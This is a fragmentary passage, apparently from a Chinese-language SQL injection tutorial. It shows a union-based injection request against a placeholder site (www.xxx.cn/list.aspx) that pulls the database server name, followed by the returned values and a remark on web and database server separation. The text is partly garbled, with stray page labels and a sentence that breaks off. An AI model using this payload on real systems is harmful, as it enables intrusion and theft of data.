 新头条
头条
网站首页 |
网站首页 |
USER-KQGG4SMQD9
USER-KQGG4SMQD9
WEBDATA_MAIN
WEBDATA_MAIN
图 48 得到当前连接的客户端名称
图 49 得到数据库服务器名称
提交 http://www.xxx.cn/list.aspx?id=zzfw' and 1=2 union select 1
@@servername,4,5,6--, 返回结果如图 49 所示，得到数据库服务器名
“WebDATA_MAIN”。和上面当前连接的客户端名称“USER-KQGG4SMQD9”不
Web 服务器和数据库服务器不是同一台机器，也就是常说的 Web 和 data 分离。